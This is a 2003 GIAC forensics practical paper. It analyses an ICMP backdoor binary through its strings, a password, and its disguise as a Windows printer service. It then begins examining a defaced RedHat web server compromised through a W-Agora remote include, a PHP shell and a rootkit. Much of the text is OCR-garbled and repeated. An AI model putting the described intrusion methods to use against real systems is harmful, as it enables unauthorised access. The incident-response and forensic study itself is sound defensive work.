

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# Interested in learning more?

Check out the list of upcoming events offering ["Advanced Incident Response, Threat Hunting, and Digital Forensics \(Forensics](http://www.giac.org/registration/gcfa) at http://www.giac.org/registration/gcfa

# **GIAC Certified Forensics Analysis - Practical Assignment version 1.3b**

Saturday 28th June 2003 **Bradley Filmer**

#### **Part 1. Analysis of unknown Binary**

Part 2. Analysis of unknown state compromised system Part 3. Legalities of Forensics in Australia

Conventions used in this document.

To aid in the clarity of the information presented the following conventions and text highlighting are used in this document.

Information that is in text boxes is output from analysis system.

to identify commands entered into the command line for the mynts will not be included.<br>
cates the names of files that are identified from the victims sepresents obfuscated ip addresses for privacy and operation<br>
full not b **Bold italic** is used to identify commands entered into the command line for the analysis system; system prompts will not be included.

*Underline Italic* indicates the names of files that are identified from the victims system.

###.###.###.### Represents obfuscated ip addresses for privacy and operational reasons. ???? Represents obfuscated usernames for privacy and operational reasons.

Text in the top of a box is output of tools, text files or logs And example of this is the logs in /var/log

Text in the box below is analysis and comment on the information above.



# **1 Synopsis**

The following is a detailed analysis of a binary that was located on a system and has been forward to us for analysis. The binary is of unknown origin and assumed to be unsafe; all precautions should be taken to protect operational systems. The analysis is limited to the scope of the investigation and limited to providing the best results within reasonable timeframes.

# **2 Binary Details**

The zip file contains a binary file that is an MS-DOS executable called target2.exe. The Binary was captured from a system that is unknown to us and the method and circumstances around the system are also unknown. The capture of this file has excluded a lot of valuable information such as user and group information, and the chain of custody has not been recorded or maintained. As such all information gained from this investigation is speculative hearsay and not admissible as evidence.

## **2.1 Name**

The file is called target2.exe

## **2.2 File / Mactimes**

The file was accessed and created on the 20<sup>th</sup> Feb 2003 at 12:45:48

## **2.3 File owners**

Original file ownership and group info was not attainable from the zip files, as this was not recorded in the process of archival.

#### **2.4 File Size**

The file size was 26793 bytes uncompressed and had the CRC of d185fd18. This is shown below in more detail in the forensic details section.

#### **2.5 MD5 Hash**

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 This is shown below in more detail in the forensic details section.

#### **2.6 Key Words**

This is shown below in more detail in the forensic details section, and in the Hex Analysis.

# **3 Forensic detail**

The following outlines all of the forensic detail that we were able to obtain from the zipped binary and explanations around the conclusions.

## **3.1 Analysis of zip**

root@sloppix:/mnt/sda1# dd if=/dev/zero of=unkbinary.img bs=1024k count=50 50+0 records in 50+0 records out 52428800 bytes transferred in 0.370596 seconds (141471566 bytes/sec) root@sloppix:/mnt/sda1# losetup /dev/loop1 unkbinary.img

To safely analyse the binary, we are first creating a small partition on a linux system to allow us to uncompress the files and look at the file system structure of the program in a safe manner.

*NB. This step is not strictly required as the binary we are analysing here is an MSDOS executable and not compatible with the linux OS and hence can't be run. It is illustrated here as good practice.* 

*Safety is important when you are analysing unknown binaries, as it is very difficult to know the full capabilities of the program.*

es all of the forensic detail that we were able to obtain from<br>tions around the conclusions.<br> **Zip**<br>
Int/sda1# dd if=/dev/zero of=unkbinary.img bs=1024k count=50<br>
It<br>
It transferred in 0.370596 seconds (141471566 bytes/sec root@sloppix:/mnt/sda1# mkfs.vfat /dev/loop1 mkfs.vfat 2.8 (28 Feb 2001) Loop device does not match a floppy size, using default hd params root@sloppix:/mnt/sda1# mount /dev/loop1 analysis-unkbinary/ -o rw,loop,noatime,noexec root@sloppix:/mnt/sda1# cd analysis-unkbinary/ root@sloppix:/mnt/sda1/analysis-unkbinary# ls -al total 20 drwxr--r-- 2 root root 16384 Jan 1 1970 . drwxr-xr-x 8 root root 4096 Jun 25 14:09 .. root@sloppix:/mnt/sda1# cd analysis-unkbinary/ root@sloppix:/mnt/sda1/analysis-unkbinary# ls -al total 26 drwxr--r-- 2 root root 16384 Jun 25 14:17 . drwxr-xr-x 8 root root 4096 Jun 25 14:09 .. -rwxr--r-- 1 root root 5687 Jun 25 14:17 binary\_v1.3.zip

We have setup the image and mounted it with options to prevent execution and the alteration of the access times of the binary. This will allows us protect, as much as possible the data in the binary including the timestamps.



There is no info in the zip for the owner and group id's so it is not possible to discover the original ownership permissions of the file.

## **3.2 File system details**

Access:  $(67 + 776)$  Final Final Principle of Bod Final Contract Principle Access: 2003-02-20 12:45:48.000000000 +0100 root@sloppix:/mnt/sda1/analysis-unkbinary# stat target2.exe File: `target2.exe' Size: 26793 Blocks: 56 IO Block: 2048 regular file Device: 703h/1795d Inode: 8 Links: 1 Access: (0744/-rwxr--r--) Uid: ( 0/ root) Gid: ( 0/ root) Modify: 2003-02-20 12:45:48.000000000 +0100 Change: 2003-06-25 14:17:52.000000000 +0200

Above we can see corroboration of the dates that are found in the zip file for the access times of the file. This shows the files Access and Modify times are the same and this would not be consistent the files were installed and run on the system that this file was captured from. We can say that the file may have been transferred to another system before being zipped into this archive.

The access time is  $20^{th}$  Feb 2003 at 12:45:48

## **3.3 MD5 Hash**

**Example 11 and 12:45:48**<br> **Example 11 and 12:45:48**<br> **Example 11 and 12:45:48**<br> **Example 2003** at 12:45:48<br> **Example 2003** at 12:45:48<br> **Example 2003** at 12:45:48<br> **Example 2003** at 12:45:48<br> **Example 2014**<br> **Example 2014** root@sloppix:/mnt/sda1/analysis-unkbinary# unzip -X binary\_v1.3.zip Archive: binary\_v1.3.zip inflating: target2.exe root@sloppix:/mnt/sda1/analysis-unkbinary# ls -al total 54 drwxr--r-- 2 root root 16384 Jun 25 14:17 . drwxr-xr-x 8 root root 4096 Jun 25 14:09 .. -rwxr--r-- 1 root root 5687 Jun 25 14:17 binary\_v1.3.zip -rw-r--r-- 1 root root 26793 Feb 20 12:45 target2.exe root@sloppix:/mnt/sda1/analysis-unkbinary# md5sum target2.exe 848903a92843895f3ba7fb77f02f9bf1 target2.exe root@sloppix:/mnt/sda1/analysis-unkbinary# file target2.exe target2.exe: MS-DOS executable (EXE), OS/2 or MS Windows total 26 Archive: total 54

Above is the md5sum of the binary as found on the system including a screen capture of the same information!

#### **3.4 Strings analysis**



**Example 12**<br>
Sucessfully<br>
Sucessfully<br>
Sucessfully<br>
alied:%d<br>
anager Service<br>
anager Service<br>
anager Service<br>
anager Service<br>
anager Service<br>
control Manage failed:%d<br>
control Manage failed:%d<br>
control Manage failed:%d<br>
c Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 ======================== Icmp BackDoor V0.1 ======================== time MSVCRT.dll MSVCP60.dll ERROR 3 ERROR 2 ERROR 1 impossibile creare raw ICMP socket RAW ICMP SendTo: ========= Code by Spoof. Enjoy Yourself! Your PassWord: loki cmd.exe Exit OK! Local Partners Access Error UnInstalling Service Service UnInstalled Sucessfully Error Installing Service Service Installed Sucessfully Create Service %s ok! CreateService failed:%d Service Stopped Force Service Stopped Failed%d The service is running or starting! Query service status failed! Open service failed! Service %s Already exists Local Printer Manager Service smsses.exe Open Service Control Manage failed:%d Start service successfully! Starting the service failed! starting the service <%s>... Successfully! Failed! Try to change the service's start type... The service is disabled! Query service config failed!

Strings analysis of the binary reveals some information about the possible author and indication of the function of the binary.

Loki is a well-known Unix based back door circa 1996 and maybe the precursor to this version of the file for the windows platform.

http://secinf.net/unix\_security/LOKI2\_informationtunneling\_program\_and\_description. html

The nice descriptive text outlines that this particular file is an ICMP Backdoor. The authors name is also shown as Spoof.

Another interesting point is the spelling mistake in the error message that may lead to more information if searched for in Google.

This Google search reveals that the error may have been in the original code and paper on tunnelling connections through ICMP by FuSyS, or the author of the page that the code snippet was found on called "Dark Schneider X1999". The page was in Italian and was translated using the "Fish", a web page translator.

http://www.s0ftpj.org/bfi/online/bfi7/bfi07-13.html

The binary contains elements that lead us to believe that the cmd.exe shell is involved in the process as this is listed as part of the binary.

More information could be determined using ObjDump, strace, and winalysis to track system changes for windows, but in the context of this investigation it would be of academic interest as the evidence would not be admissible in court.

The binary appears to run as a service.<br>The binary appears to run as a service. Also shown are several dll files that may be accessed in the execution of the binary, KERNEL32.dll ADVAPI32.dll WS2\_32.dll MFC42.DLL

## **3.5 Hex analysis**



The Hex analysis of the file shows some references to which may not be related to the context of the backdoor.

"Hello from MFC!" Has several references on the internet as a basic learning program for beginners in a similar fashion to the ubiquitous "Hello world"

The second relevant text grab is an IP address the may be a source to allow or a destination address to send information to. It is associated with, or very close to the call for the /system32/smsses.exe.

Searching for this file (which did not appear in a standard build for XP) found no references and may be part of a private unreleased exploit or tool or a part of this backdoor that was not included in the zip.

The closest match is smss.exe, which is a network aware program that is the Session Manager SubSession.

The Session Manager Subsystem initializes system environment variables, MS-DOS devices names such as LPT1 and COM1, loads the kernel for the Win32 subsystem, and starts the Windows Logon Process. It could be a trojaned version of this file.

# **4 Legal implications of this binary.**

**Example 120** SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE and SE an It is not possible to conclusively determine whether this binary was run on the host machine on which it was installed. This is due to the fact that the evidence was captured in such a way as to remove important markers of the file system such as MAC times. Access to the original system may provide better analysis and indication of whether or not the binary was run from the markers and fingerprints it leaves when executed.

#### **4.1 West Australian Law.**

#### http://www.austlii.edu.au/au/legis/wa/consol\_act/cc94/s440a.html

The Western Australian law refers to:

A person who without proper authorisation --

- (a) gains access to information stored in a restricted-access system; or
- (b) operates a restricted-access system in some other way,

To protect information systems best practice recommends all systems be bannered to warn users of the possibility of recording of information and unauthorised access of systems.

This is an important ideal for evidence to be submitted in a court in Western Australia, which was captured as part of network monitoring, packet capture. The definition of restricted data is that which is held in a computer to which access is restricted by an access control system associated with a function of the computer.

This is understood, as the system to which persons have access must be bannered to inform them that un-authorised access is not permitted and that the machine must be secured through the use of protective measures.

The penalty for such access in Western Australia is a Maximum of 1 year or a \$4000 fine.

That said we do not know the circumstances surrounding the source system, it's banners or the level of protection it was afforded, so we cannot assume prosecution would be admitted.

#### **4.2 Local Company Policy**

alia, which was captured as part of network monitoring, packefinition of restricted that sit that which is held in a compute sind is the sine is instituted that is the system to which persons have access since the sudderst From a local company standpoint, all of the above procedures are a requirement of the system build and as such would ensure that the attacker could be tried to the full extent possible under state and federal laws. It is also written and enforced policy that access to systems is for authorised personnel only and that any internal breach could result in action up to and including termination of employment.

A further policy inclusion is that no staff member shall circumvent access restrictions, or install methods that would allow the circumvention of access restrictions. Such that if this tool was installed on a PC by the authorised owner to circumvent the Firewall policy and allow access using the ICMP backdoor, it is against company policy and has the same punishment clause as above.

## **5 Interview Questions.**

- (Passive) Nice bit of code you developed in php? Where did you learn your skills?
	- $\circ$  Here you are trying to get the person to accept your complementary remark while using their pride to get admittance to the code development of the tools used.
- (Personality test) Can you tell me; are you familiar with the organisations that you have defaced? Are you aware that many of them are voluntary and community organisations?
- o This approach is trying to assess the sense of decency that the individual may have. This sort of question can help establish a personality type.
- on at the moment? The 3D FA27 2F94 9989 Sea • (Confronting) You replaced some web pages with your own defacements. We found a few other sites too, was this part of some challenge that is going
	- o Here you are trying to find out some background on the hacker. Are they part of a larger organisation or group?
	- (Confronting) Why did you install this backdoor into this system? Did you think that there would be valuable information stored on it?
		- o This approach is allowing you the person to tell you that they were just doing it for fun or because they can, in their eyes there may be nothing wrong with this type of activity, perhaps a lesser or non existent offence.
	- (Inquisitive) Is smsses.exe another one of your special tools? We couldn't find any info on it anywhere.
		- o A direct request for more information about components that we did not recover.
	- (Inquisitive) I noted that you use a root kit that is not very well known, you must be a really good hacker to have unreleased tools? Do you know where we can find out more about the tools you use?
		- o A direct request for more information about the tools used after complimenting their skill.
	- (Aggressive) We found your IP address built into the code, and we know where you go to University. Tell us how you gained access to the system and we may be able to keep as a local issue and not involve the University?
- exaller the lines.<br>
Unistitye) Is smasse.see another one of your special tools? We any info on it anywhere.<br>
The direct request for more information about components<br>
not recover.<br>
unistive) I noted that you use a root kit o Here you are trying to get the person on shock value. By this you instil a feeling of hopelessness and you are offering the person a way out and perhaps a more lenient option that does not affect their other life

# **6 References**

http://www.s0ftpj.org/bfi/online/bfi7/bfi07-13.html Link to ICMP back door header files.

http://secinf.net/unix\_security/LOKI2\_informationtunneling\_program\_and\_description.html Loki2 description and analysis. http://gray-world.net/papers/covertshells.txt

Paper on covert shell and their advantages and applications. http://www.google.com/ Your ever-present search assistant

http://www.liutilities.com/products/wintaskspro/processlibrary/smss/ Service description for SMSS.exe

http://www.austlii.edu.au/au/legis/wa/consol\_act/cc94/s440a.html Western Australian Criminal Code.

# **GIAC Certified Forensics Analysis - Practical Assignment version**

 $1.3<sub>b</sub>$ 

Saturday 28th June 2003 **Bradley Filmer** 

Part 1. Analysis of unknown Binary

Part 2. Analysis of unknown state compromised system<br>Part 2. Analysis of unknown state compromised system<br>Part 3. Legalities of Forensics in Australia.



# **1 Synopsis**

The system to be analysed was a web server that was in production as part of a small server farm for a local volunteer organisation.

It was compromised along with the defacement of thes pages that there pasile<br>facing and was reported on the 2nd May 2003 at approximately 12:00am. The It was compromised along with the defacement of web pages that were public defacement was simple and linked to an individual that is known for their work in defacements. The server was pulled off line, after local administrators were satisfied that there was evidence of compromise.

## **2 Executive summary**

The server in question (victim) was a web server that was powered by RedHat 6.2 and running several potentially vulnerable services. Analysis indicates that the initial compromise time was 8:20:50 local time on the 28th April 2003. Evidence collected outlines the following:

- Entry was via W-Agora remote include vulnerability allowing hacker to download and execute a remote php shell server.
- no running several potentially vulnerable services. Analysis and uniming several potentially vulnerable the following:<br>
Entry was via W-Agora remote include vulnerability allowind complomed and execute a remote php shell s • *.bash\_history* show us that additional tools were downloaded to allow the attacker to hide their activities, commonly known as a root kit and the evidence for the execution of these tools includes:
	- o Recovery of files from the root kit.
	- o Log alteration or cleaning.
	- o Alteration of system files.
	- o A network sniffer executed.
	- o Email was sent outside the normal profile for the server by root but the contents of the email was not recoverable.
- Files for web service that system was providing were altered and this was not an authorised modification.

## **3 System Details:**

#### **3.1 Software and Operating system**

 The system was a RedHat 6.2 web server running apache and kernel 2.2.14- 5.0smp.

*Table 1 System information from /etc/issue* 

root@Sloppix:/mnt/sda1/ # cat etc/issue Red Hat Linux release 6.2 (Zoot) Kernel 2.2.14-5.0smp on an i686

## **3.2 Hardware**

 The server was a pentium II 400MHz with 128 MB of memory. Serial number i645723 *Evidence tag number 20030205-#1* Hardisks were 9Gb raid array disks with mirroring for redundancy. Serial number 2340823-234293 *Evidence tag number 20030205-#2* and 2340823-199823 *Evidence tag number 20030205-#3*

#### **3.3 Disk geometry**

likely to be located. In our case the file shows the system disks that are type The layout of the disks from the source machine is located in the file of */etc/fstab* and is helpful to know as this will document which partitions were mounted in what capacity on the original machine. This greatly aids in the analysis as it gives you a clear understanding of the layout and where files are ext2:

- root partition /dev/sda1
- logs partition /dev/sda6 (this partition contained no valid or deleted data)
- raid partition on /dev/sda5 and /dev/sdb5 that contained the web server files
- software on /dev/sdb6 that contained original software and various utilities.
- swap on /dev/sda7 and /dev/sdb7

*Table 2 /etc/fstab - from victim showing drive geometry* 

| /dev/sda1  |               | ext2             | defaults                      | 11                 |    |
|------------|---------------|------------------|-------------------------------|--------------------|----|
| /dev/sda6  | /logs         | ext2             | defaults                      | 12                 |    |
| /dev/cdrom | /mnt/cdrom    |                  | iso9660 noauto, owner, ro 0 0 |                    |    |
| /dev/fd0   | /mnt/floppy   | auto             | noauto, owner                 | 00                 |    |
| none       | /proc         | proc             | defaults                      | 00                 |    |
| none       | /dev/pts      |                  | devpts gid=5, mode=620 0 0    |                    |    |
| /dev/md0   | /mnt/raid0    | ext <sub>2</sub> |                               | defaults, usrquota | 12 |
| /dev/sdb6  | /mnt/software | $ext{2}$         | defaults 12                   |                    |    |
| /dev/sda7  | swap          | swap             | defaults                      | 0 <sub>0</sub>     |    |
| /dev/sdb7  | swap          | swap             | defaults                      | 0 <sub>0</sub>     |    |
|            |               |                  |                               |                    |    |
|            |               |                  |                               |                    |    |

*Table 3Victim /etc/raidtab showing webserver storage setup* 

